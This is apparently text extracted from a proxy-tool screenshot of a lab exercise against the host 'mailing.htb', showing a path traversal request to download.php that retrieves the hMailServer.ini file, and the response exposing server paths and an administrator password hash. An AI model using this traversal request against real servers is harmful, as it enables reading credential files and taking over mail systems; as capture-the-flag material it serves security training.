 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
..\..\Program+Files+(x86)\hMailServer\Bin\hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Mon, 01 Jul 2024 02:33:53 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]